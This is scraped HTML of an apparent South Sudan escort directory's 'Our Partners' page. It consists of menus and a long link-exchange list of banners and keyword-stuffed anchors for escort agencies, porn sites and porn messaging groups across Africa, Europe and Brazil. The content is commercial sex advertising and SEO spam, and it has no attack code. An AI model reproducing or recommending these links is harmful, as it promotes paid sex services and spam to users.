                <ul class="slider-menu"><li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-290"><a href="https://www.exoticssudan.com/">Home</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.exoticssudan.com/all-escorts/">All Escorts</a>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.exoticssudan.com/female-escorts/">South Sudan Escort Girls</a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.exoticssudan.com/male-escorts/">Male Escorts</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.exoticssudan.com/gay-escorts/">Gay Escorts</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.exoticssudan.com/transsexual-escorts/">Shemale Escorts</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.exoticssudan.com/online-escorts/">Online Escorts</a></li>
</ul>
</li>
<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/">Juba Escorts</a>
<ul class="sub-menu">
	<li id="menu-item-2005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2005"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/kololo-escorts/">Kololo Escorts</a></li>
	<li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2006"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/shirikat-escorts/">Shirikat Escorts</a></li>
	<li id="menu-item-2007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/tong-ping-escorts/">Tong Ping Escorts</a></li>
</ul>
</li>
<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.exoticssudan.com/south-sudanese-sex-telegram-porn-channels/">Telegram Porn Channels</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.exoticssudan.com/whatsapp-porn-groups-in-south-sudan/">WhatsApp Porn Groups</a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://www.exoticssudan.com/erotic-massage-south-sudan/">Erotic Massage</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://www.exoticssudan.com/xxx-south-sudan-porn-videos/">Escort Videos</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://https://www.erotic-africa.com/">Adult Blog</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.exoticssudan.com/contact-us/">Contact us</a></li>
</ul>            </div>

            <div class="mobile-login-div-content">
                <div class="subnav-menu-wrapper r">
                    <ul class="subnav-menu vcenter r">
                                                    <li class="subnav-menu-btn register-btn"><a href="https://www.exoticssudan.com/registration/"><span class="icon icon-user"></span>Register</a></li>
                            <li class="subnav-menu-btn login-btn"><a href="https://www.exoticssudan.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticssudan.com%3A443%2Four-partners%2F"><span class="icon icon-key-outline"></span>Login</a></li>
                        
                                                    <li class="subnav-menu-icon"><a href="#" class="show-popup"><span class="icon icon-mail"></span></a></li>
                        
                        
                        <li class="subnav-menu-icon"><a href="https://www.exoticssudan.com/search-for-escorts/" title="Search"><span class="icon icon-search2"></span></a></li>
                        <li class="subnav-menu-icon"><a href="https://www.exoticssudan.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
                    </ul>
                </div>
            </div>

                        <h1 class="l"><a href="https://www.exoticssudan.com/" title="South Sudan Escorts, Premium Escort Girls in South Sudan"><img class="l" src="https://www.exoticssudan.com/wp-content/uploads/1767169532308.gif" alt="South Sudan Escorts, Premium Escort Girls in South Sudan" /></a></h1>
        </div>

        <div class="heager_top_right">
            <a href="https://southsudanporn.com/?utm_source=exoticssudan&#038;utm_medium=banner" target="_blank" aria-label="SOUTHSUDANPORN"><img src="https://www.exoticssudan.com/wp-content/uploads/2025/05/SOUTHSUDANPORN-ezgif.com-video-to-gif-converter-1.gif" alt="SOUTHSUDANPORN"  width="750" height="98"   /></a>        </div>

        <nav class="header-nav l">
            <ul class="header-menu vcenter l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-290"><a href="https://www.exoticssudan.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.exoticssudan.com/all-escorts/">All Escorts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.exoticssudan.com/female-escorts/">South Sudan Escort Girls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.exoticssudan.com/male-escorts/">Male Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.exoticssudan.com/gay-escorts/">Gay Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.exoticssudan.com/transsexual-escorts/">Shemale Escorts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.exoticssudan.com/online-escorts/">Online Escorts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2004"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/">Juba Escorts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2005"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/kololo-escorts/">Kololo Escorts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2006"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/shirikat-escorts/">Shirikat Escorts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2007"><a href="https://www.exoticssudan.com/escorts-from/juba-escorts/tong-ping-escorts/">Tong Ping Escorts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.exoticssudan.com/south-sudanese-sex-telegram-porn-channels/">Telegram Porn Channels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.exoticssudan.com/whatsapp-porn-groups-in-south-sudan/">WhatsApp Porn Groups</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://www.exoticssudan.com/erotic-massage-south-sudan/">Erotic Massage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://www.exoticssudan.com/xxx-south-sudan-porn-videos/">Escort Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://https://www.erotic-africa.com/">Adult Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.exoticssudan.com/contact-us/">Contact us</a></li>
</ul>        </nav>

        <div class="subnav-menu-wrapper r">
            <ul class="subnav-menu vcenter r">
                                    <li class="subnav-menu-btn register-btn"><a href="https://www.exoticssudan.com/registration/"><span class="icon icon-user"></span>Register</a></li>
                    <li class="subnav-menu-btn login-btn"><a href="https://www.exoticssudan.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.exoticssudan.com%3A443%2Four-partners%2F"><span class="icon icon-key-outline"></span>Login</a></li>
                                                                <li class="subnav-menu-icon"><a href="https://www.exoticssudan.com/search-for-escorts/" title="Search"><span class="icon icon-search"></span></a></li>
                <li class="subnav-menu-icon"><a href="https://www.exoticssudan.com/contact-us/" title="Contact Us"><span class="icon icon-mail"></span></a></li>
            </ul>
        </div>

        <div class="clear"></div>
    </div>

    
    <div class="online-escort-counter-div">
        <a class="close-online-escort" href="#">X</a>
        <a href="https://www.exoticssudan.com/online-escorts/">
            See who is online - <i style="font-size:13px;color:#00e600" class="fa fa-circle" aria-hidden="true"></i>
            <b class="count"></b>
        </a>
    </div>

    <div class="mobile-menu-div">
        <div style="padding:10px 15px;"><a href="#" class="open-country">ESCORT LOCATIONS</a></div>
        <div style="padding:10px 15px;" class="open-search-div"><a href="#" class="open-search">SEARCH</a></div>
    </div>

    </header>

<div class="all all-body">
	<div class="contentwrapper">
	<div class="body">
    	<div class="bodybox pagedesign">
        	<h3>Our Partners</h3>
			            	<h1>Our Partners</h1>
<p><a style="--tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: #3b82f680; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; -webkit-user-drag: none; background-color: #ffffff; padding-right: 0px; padding-left: 0px; margin-right: 0px; margin-left: 0px; box-shadow: none; outline: none;" href="https://escortshot.com/" target="_blank" rel="noopener"><img decoding="async" class="wp-image-2698 size-full" style="--tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: #3b82f680; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; -webkit-user-drag: none; display: inline-block; margin-bottom: -1ex;" src="https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60.jpg" alt="EscortsHot Verzeichnis" width="468" height="60" srcset="https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60.jpg 468w, https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60-300x38.jpg 300w, https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60-400x51.jpg 400w, https://www.exoticssudan.com/wp-content/uploads/2025/08/escortshot_468_60-170x22.jpg 170w" sizes="(max-width: 468px) 100vw, 468px" /></a></p>
<p><a href="https://www.exoticbole.com/" target="_blank" rel="https://www.exoticbole.com/ noopener"><img decoding="async" class="alignnone wp-image-219 size-medium" src="https://www.exoticbole.com/wp-content/uploads/2025/08/Bole-Escorts-Web-Banner-468-x-60-300x38.jpg" alt="Escorts in Bole " width="300" height="38" /></a><a href="https://www.exoticaddis.com/" rel="https://www.exoticaddis.com/"><img decoding="async" class="alignnone wp-image-221 size-medium" title="Habesha Addis Escorts" src="https://www.exoticbole.com/wp-content/uploads/2025/08/Addis-Escorts-Web-Banner-468-x-60-300x38.jpg" alt="Habesha Addis Escorts" width="300" height="38" /></a><br />
<strong><a href="https://www.exoticangola.com "><img loading="lazy" decoding="async" class="alignnone wp-image-205 " src="https://www.exoticrw.com/wp-content/uploads/2021/04/Angola.jpg" alt="Exotic Angola " width="150" height="150" /></a> <a href="https://www.exotic-escorts.com "><img loading="lazy" decoding="async" class="alignnone wp-image-206 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/exotic-escorts-150x150.jpg" alt="Exotic Escorts" width="150" height="150" /></a> <a href="https://www.exoticliberia.com "><img loading="lazy" decoding="async" class="alignnone wp-image-207 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Liberia-150x150.jpg" alt="Exotic Liberia " width="150" height="150" /></a> <a href="https://www.exoticsudan.com "><img loading="lazy" decoding="async" class="alignnone wp-image-208 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Sudan-150x150.jpg" alt="Exotic Sudan " width="150" height="150" /></a> </strong></p>
<p><a href="https://www.pearlescorts.com "><img loading="lazy" decoding="async" class="alignnone wp-image-179 " src="https://www.exoticrw.com/wp-content/uploads/2021/04/Pearl-Escorts.jpg" alt="Pearl Escorts " width="149" height="149" /></a> <a href="https://www.exotictanzania.com "><img loading="lazy" decoding="async" class="alignnone wp-image-209 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Tanzania-1-150x150.jpg" alt="Exotic Tanzania " width="150" height="150" /></a><a href="https://www.exoticsenegal.com "><img loading="lazy" decoding="async" class="alignnone wp-image-181 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Senegal-150x150.jpg" alt="Exotic Senegal " width="150" height="150" /></a> <a href="https://www.exoticsouthafrica.com "><img loading="lazy" decoding="async" class="alignnone wp-image-182 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/South-Africa-150x150.jpg" alt="Exotic South Africa " width="150" height="150" /></a> <a href="https://www.exoticssudan.com"><img loading="lazy" decoding="async" class="alignnone wp-image-183 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/South-Sudan-150x150.jpg" alt="Exotic S Sudan " width="150" height="150" /></a> <a href="https://www.exotic-tz.com "><img loading="lazy" decoding="async" class="alignnone wp-image-184 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Tanzania-150x150.jpg" alt="Exotic Tz " width="150" height="150" /></a> <a href="https://www.exoticuganda.com"><img loading="lazy" decoding="async" class="alignnone wp-image-185 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Uganda-150x150.jpg" alt="Exotic Uganda " width="150" height="150" /></a> <a href="https://www.exoticzambia.com "><img loading="lazy" decoding="async" class="alignnone wp-image-186 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Zambia-150x150.jpg" alt="Exotic Zambia " width="150" height="150" /></a> <a href="https://www.exoticzimbabwe.com "><img loading="lazy" decoding="async" class="alignnone wp-image-187 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Zimbabwe-150x150.jpg" alt="Exotic Zimbabwe " width="150" height="150" /></a> <a href="https://www.exotic-africa.com "><img loading="lazy" decoding="async" class="alignnone wp-image-188 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Africa-150x150.jpg" alt="Exotic Africa " width="150" height="150" /></a> <a href="https://www.exoticalgeria.com "><img loading="lazy" decoding="async" class="alignnone wp-image-189 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Algeria-150x150.jpg" alt="Exotic Algeria " width="150" height="150" /></a> <a href="https://www.exoticbenin.com "><img loading="lazy" decoding="async" class="alignnone wp-image-190 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Benin-150x150.jpg" alt="Exotic Benin" width="150" height="150" /></a> <a href="https://www.exoticbotswana.com "><img loading="lazy" decoding="async" class="alignnone wp-image-191 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Botswana-150x150.jpg" alt="Exotic Botswana " width="150" height="150" /></a> <a href="https://www.clamaras.com "><img loading="lazy" decoding="async" class="alignnone wp-image-192 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Clamaras-Escorts-150x150.jpg" alt="Clamaras " width="150" height="150" /></a> <a href="https://www.exoticivoire.com "><img loading="lazy" decoding="async" class="alignnone wp-image-193 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Cote-dIvoire-150x150.jpg" alt="Exotic Ivoire " width="150" height="150" /></a> <a href="https://www.exoticegypt.com "><img loading="lazy" decoding="async" class="alignnone wp-image-194 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Egypt-150x150.jpg" alt="Exotic Egypt " width="150" height="150" /></a> <a href="https://www.exotic-ghana.com "><img loading="lazy" decoding="async" class="alignnone wp-image-195 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Ghana-150x150.jpg" alt="Exotic Ghana" width="150" height="150" /></a> <a href="https://www.exotickenya.com "><img loading="lazy" decoding="async" class="alignnone wp-image-196 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Kenya-150x150.jpg" alt="Exotic Kenya " width="150" height="150" /></a> <a href="https://www.exotic-malawi.com "><img loading="lazy" decoding="async" class="alignnone wp-image-197 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Malawi-150x150.jpg" alt="Exotic Malawi " width="150" height="150" /></a> <a href="https://www.exoticmali.com "><img loading="lazy" decoding="async" class="alignnone wp-image-198 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Mali-150x150.jpg" alt="Exotic Mali " width="150" height="150" /></a> <a href="https://www.exoticmaroc.com "><img loading="lazy" decoding="async" class="alignnone wp-image-199 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Morocco-150x150.jpg" alt="Exotic Maroc " width="150" height="150" /></a> <a href="https://www.exoticnairobi.com "><img loading="lazy" decoding="async" class="alignnone wp-image-200 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Nairobi-150x150.jpg" alt="Exotic Nairobi " width="150" height="150" /></a> <a href="https://www.exoticnamibia.com "><img loading="lazy" decoding="async" class="alignnone wp-image-201 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Namibia-150x150.jpg" alt="Exotic Namibia " width="150" height="150" /></a> <a href="https://www.exoticnigeria.com "><img loading="lazy" decoding="async" class="alignnone wp-image-202 size-thumbnail" src="https://www.exoticrw.com/wp-content/uploads/2021/04/Nigeria-150x150.jpg" alt="Exotic Nigeria " width="150" height="150" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2663" src="https://www.exoticssudan.com/wp-content/uploads/2025/08/exotic-south-sudan-300x39.jpg" alt="South Sudan escorts" width="300" height="39" srcset="https://www.exoticssudan.com/wp-content/uploads/2025/08/exotic-south-sudan-300x39.jpg 300w, https://www.exoticssudan.com/wp-content/uploads/2025/08/exotic-south-sudan-400x52.jpg 400w, https://www.exoticssudan.com/wp-content/uploads/2025/08/exotic-south-sudan-170x22.jpg 170w, https://www.exoticssudan.com/wp-content/uploads/2025/08/exotic-south-sudan-500x65.jpg 500w, https://www.exoticssudan.com/wp-content/uploads/2025/08/exotic-south-sudan.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://fetishmegastore.com/"><b>Fetish mega store</b></a></p>
<p><a href="https://donnaconlocale.com"><img loading="lazy" decoding="async" src="http://donnaconlocale.com/wp-content/uploads/partnership/donnaconlocale-300-80.jpg" alt="Il più grande sito di accompagnatori e donne escort" width="300" height="80" /></a></p>
<p><a title="Celebrity VIP Escorts" href="https://celebrityvipescorts.com/"><br />
<img decoding="async" src="https://celebrityvipescorts.com/wp-content/uploads/2023/08/celebrityvipescorts.png" alt="Celebrity VIP Escorts" /> </a><br />
<a title="escort-amsterdam.com" href="https://escort-amsterdam.com" target="_blank" rel="noopener"><img decoding="async" src="https://escort-amsterdam.com/site/assets/banner.png" alt="Escort Agency" /></a></p>
<p><!--<Begin AEG Banner Code>--> <a title="All Escorts Guide" href="https://allescortsguide.com/" target="_blank" rel="noopener"><img decoding="async" title="Worldwide Escort Directory" src="https://allescortsguide.com/uploads/banner/468x60new.gif" alt="All Escorts Guide Directory" /></a> <!--<End of AEG banner code>--></p>
<p><a title="Celebrity VIP Escorts" href="https://celebrityvipescorts.com/"><br />
<img decoding="async" src="https://celebrityvipescorts.com/wp-content/uploads/2023/08/celebrityvipescorts.png" alt="Celebrity VIP Escorts" /> </a><br />
<a title="Divinemates" href="https://www.divinemates.co.uk/" target="_blank" rel="noopener"><br />
<img decoding="async" title="Divinemates" src="https://www.divinemates.co.uk/wp-content/uploads/2020/05/divinemates.gif" alt="Divinemates" /></a><br />
<a title="oohlala" href="https://oohlala.be/en" target="_blank" rel="noopener"><br />
<img decoding="async" title="Divinemates" src="https://oohlala.be/assets/img/xbanner.png.pagespeed.ic.NuUnJk7x40.webp" alt="oohlala" /></a></p>
<p><a title="London Escort Directory" href="https://www.escortpromo.co.uk/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="https://www.escortpromo.co.uk/wp-content/uploads/2018/01/escort-promo-directory-2-468.jpg" alt="London Escorts - Free Listing" width="468" height="60" /></a></p>
<p><a title="Escortmykonos" href="https://www.escortmykonos.com" target="_blank" rel="noopener"><img decoding="async" style="width: 468px; height: 60px;" src="https://cdn.escortmykonos.com/static/bn/ztyaddcpol.png" /></a></p>
<p><a title="On 6ladies.com you find the most beautiful Escorts in Your City" href="https://6ladies.com" target="_blank" rel="noopener"><img decoding="async" src="https://6ladies.com/i/6ladiesbanner.jpg" alt="Banner www.6ladies.com" /></a></p>
<p><a href="https://www.selectanescort.com/escorts-all/london-escorts.html" target="_blank" rel="noopener"><img decoding="async" src="https://www.easymail4all.co.uk/banner/selectanescort468x60.gif" alt="&quot;SelectAnEscort" /></a></p>
<p><a href="https://www.escort-ads.com/" target="_BLANK"><img decoding="async" title="ESCORT-ADS.COM - Worldwide escort directory" src="https://www.escort-ads.com/themes/custom/droopler_subtheme/images/imported/banners/escort-ads-468x60.jpg" alt="ESCORT-ADS.COM - Worldwide escort directory" border="0" /></a></p>
<p><a href="https://www.ladies69.ch"><img decoding="async" style="width: 468px; height: 60px; text-decoration: none;" src="https://www.ladies69.ch/wp-content/uploads/2022/08/banner.png" alt="ladies69" /></a></p>
<p><a href="https://adultsiteranking.com/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2712" src="https://www.exoticssudan.com/wp-content/uploads/2025/08/asr_468x60_01.jpg" alt="Adult site ranking" width="468" height="60" srcset="https://www.exoticssudan.com/wp-content/uploads/2025/08/asr_468x60_01.jpg 468w, https://www.exoticssudan.com/wp-content/uploads/2025/08/asr_468x60_01-300x38.jpg 300w, https://www.exoticssudan.com/wp-content/uploads/2025/08/asr_468x60_01-400x51.jpg 400w, https://www.exoticssudan.com/wp-content/uploads/2025/08/asr_468x60_01-170x22.jpg 170w" sizes="auto, (max-width: 468px) 100vw, 468px" /></a></p>
<p><a href="https://www.selectanescort.com/escorts-all/london-escorts.html" target="_blank" rel="noopener"><img decoding="async" src="https://www.easymail4all.co.uk/banner/selectanescort468x60.gif" alt="&quot;SelectAnEscort" /></a></p>
<p>Brazil:</p>
<p><a title="Acompanhantes Vip Curitiba" href="https://www.vipcuritiba.com.br" target="_blank" rel="noopener"><img decoding="async" src="https://www.vipcuritiba.com.br/parceiros/vip468x60.jpg" alt="Acompanhantes Vip Curitiba" /></a></p>
<p><a title="Garotos de Programa" href="https://www.paraisodosdeuses.com.br/" target="_blank" rel="noopener"><img decoding="async" style="width: 468px; height: 60px;" src="https://www.paraisodosdeuses.com.br/parceiros/pd468x60.gif" alt="Garotos de Programa" /></a></p>
<p><a title="Acompanhantes Travesti" href="https://www.travestibr.com.br/" target="_blank" rel="noopener"><img decoding="async" style="width: 468px; height: 60px;" src="https://www.travestibr.com.br/parceiros/travestibr_468x60.gif" alt="Acompanhantes Travesti" /></a></p>
<p><a title="MagicSex Acompanhantes" href="https://www.magicsex.com.br/" target="_blank" rel="noopener"><img decoding="async" style="width: 468px; height: 60px;" src="https://www.magicsex.com.br/parceiros/msbanner468x60.gif" alt="MagicSex Acompanhantes" /></a></p>
<p><a title="Acompanhantes Curitiba" href="https://www.gpvicio.com.br/" target="_blank" rel="noopener"><img decoding="async" src="https://www.gpvicio.com.br/parceiros/gpvicio_banner_468x60.gif" alt="Acompanhantes Curitiba" /></a></p>
<p><a title="Escort Sexy Directory" href="https://www.gpvicio.com/" target="_blank" rel="noopener"><img decoding="async" style="width: 468px; height: 60px;" src="https://www.gpvicio.com/partners/gpv468x60.jpg" alt="Escort Sexy Directory" /></a></p>
<p><a title="Acompanhantes Brasilia - DF" href="https://www.dfdate.com.br/" target="_blank" rel="noopener"><img decoding="async" src="https://www.dfdate.com.br/parceiros/468x60.jpg" alt="Acompanhantes Brasilia - DF" /></a></p>
<p><a title="Acompanhantes RJ e Acompanhantes Rio de Janeiro" href="https://www.gatasgp.com/" target="_blank" rel="noopener"><img decoding="async" src="https://www.gatasgp.com/parceiros/gatasgp.gif" alt="Acompanhantes RJ e Acompanhantes Rio de Janeiro" /></a></p>
<p><a title="AdultLinks - Venda e troca de Backlinks" href="https://www.adultlinks.com.br/" target="_blank" rel="noopener"><img decoding="async" src="https://www.adultlinks.com.br/images/banner_468x60.jpg" alt="AdultLinks - Venda e troca de Backlinks" /></a></p>
<p><a title="XVideos Brasil" href="https://www.xvideosbrasil.net.br/" target="_blank" rel="noopener"><img decoding="async" src="https://www.xvideosbrasil.net.br/parceiros/xvideosbrasil468x60.gif" alt="XVideos Brasil" /></a></p>
<p>&nbsp;</p>
<p>Other friends:</p>
<p><a title="Bundudas" href="https://www.bundudass.com.br/" target="_blank" rel="noopener">Bundudas</a></p>
<p><a href="https://novinhanacional.com.br/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://novinhanacional.com.br/&amp;source=gmail&amp;ust=1756789667876000&amp;usg=AOvVaw1Q0SbMcBFZliFHyH8pnuq1">Nudes Amadores</a></p>
<p><a href="https://taradosporsexo.com.br/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://taradosporsexo.com.br/&amp;source=gmail&amp;ust=1756789667876000&amp;usg=AOvVaw2DJMkC_UCPYgnP1j_y9HWQ">Amadoras Gostosas</a></p>
<p><a href="https://wwwmafiadaputaria.info/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://wwwmafiadaputaria.info/&amp;source=gmail&amp;ust=1756789667876000&amp;usg=AOvVaw2Ie7mpCBcclR7jT0cE9KLY">Máfia da Putaria</a></p>
<p><a href="https://pornify.cc/" target="_blank" rel="noopener">AI Porn</a> | <a href="https://makeanapplike.com/">makeanapplike</a> | <a href="https://thepicnob.com/">thepicnob</a> | <a href="https://thegramhirpro.com/">thegramhirpro</a>| <a href="https://techysoftpedia.com/">techysoftpedia</a></p>
<p><a title="Affordable Escorts in Kampala. Kampala escorts. Escorts Kampala. Kampala call girls. Escorts in Kampala for hookup and sex. Kampala Escort girls." href="https://www.exoticuganda.com/escorts-from/kampala-escorts/">Kampala Escorts</a>       <a href="https://jbescortangels.com">JB escorts</a>       <a title="Discreet escorts in Uganda for massage and sex. Uganda Hot Girls has verified Ugandan call girls from Kampala, Entebbe, Jinja, Kira, Mbarara and other towns." href="https://www.exoticuganda.com/ugandahotgirls/">ugandahotgirls</a>          <a title="Exotic Uganda Escorts. Escorts in Uganda for sex and hookups. Ugandan Escorts and hookup services" href="https://www.exoticuganda.com/">Ugandan Escorts</a>  <a title="Affordable Ugandan escorts. Escorts in Uganda for sex and hookups. Escorts Uganda" href="https://www.exoticuganda.com/">Exotic Uganda</a> | <a href="https://africanpornsites.com/escort-sites/">Best African Escort Sites</a> | <a title="Escorts in Tanzania. Affordable Tanzania Escorts. Escort Tanzania. Call girls in Tanzania." href="https://www.exotictanzania.com/">Escort Tanzania</a> | <a title="Exotic Tanzaia Escorts. Affordable escorts i Tanzania for sex, massage and hookup" href="https://www.exotictanzania.com/">Exotic Tanzania</a> | <a title="Affordable escorts in Dar es Salaam. Dar es Salaam Escorts for sex, massage and hookups" href="https://www.exotictanzania.com/escorts-from/dar-es-salaam/">Dar escorts</a> | <a title="Jedolo escorts. Escorts from Jedolo. jedolo.com Jedelo. Jendolo." href="https://www.exoticcameroon.com/jedolo/">Jedolo</a>  <a title="Jedelo. Jedolo. Jedolo.com . Jedolo escorts in Cameroon." href="https://www.exoticcameroon.com/jedolo/">Jedelo</a>  <a title="jedolo escorts in Cameroon. Jedolo Cameroon. Exotic Cameroon Escorts" href="https://www.exoticcameroon.com/jedolo/">Jedolo.com</a> | <a title="Exotic Cameroon Escorst for sex, massage, hookups and more. Cameroon escorts to fuck" href="https://www.exoticcameroon.com/jedolo/">Exotic Cameroon</a> | <a href="https://hostguru.co.ke/">HostGuru</a> |<a href="https://hostguru.africa/">HostGuru Africa</a> | <a title="Acompanhantes POA" href="https://www.superacompanhantes.com/" rel="noopener">Acompanhantes POA</a> | <a href="https://www.luxuriaacompanhantes.com.br/acompanhantes/sao-paulo-sp" target="_blank" rel="noopener">acompanhantes sp</a> | <a href="https://www.sexocomprofissionais.com/foto/bucetas-abertas" target="_blank" rel="noopener"> bucetas abertas</a> | <a href="https://www.fotosdemulherespeladas.com.br/" target="_blank" rel="noopener"> fotos de mulheres peladas</a> | <a href="https://www.acompanhantessaoluis.com.br/" target="_blank" rel="noopener"> acompanhantes sao luis</a> | <a href="https://www.acompanhantesrecife.com.br/" target="_blank" rel="noopener"> acompanhantes recife</a> | <a href="https://www.acompanhantesjoinville.com.br/" target="_blank" rel="noopener"> acompanhantes joinville</a> | <a href="https://videodesexoporno.com/" target="_blank" rel="noopener"> Video de Sexo</a> | <a href="https://www.osgarotos.com.br/garotos-de-programa/sao-paulo-sp" target="_blank" rel="noopener"> garotos de programa sp</a> | <a href="https://www.garotasdeprogramabh.com.br/" target="_blank" rel="noopener"> garotas de programa bh</a> | <a href="http://hornydex.com/">Hornydex</a> | <a href="https://www.eskort-sverige.se/tag/rosasidan/">Rosa sidan</a> | <a href="https://porn2all.com/">Porn2all</a> | <a href="https://www.luxurysweetsescorts.com/location/doha-escorts">High-class Doha escorts</a> | <a href="https://www.elitemanchesterescorts.co.uk">Elite Manchester Escorts</a> | <a href="https://www.bossagency.co.uk">Boss agency</a> | <a href="https://www.secretbabes.co.uk">Secret Babes</a> | <a href="https://sexcontacten.a1searchdirectory.com/">a1searchdirectory.com</a></p>
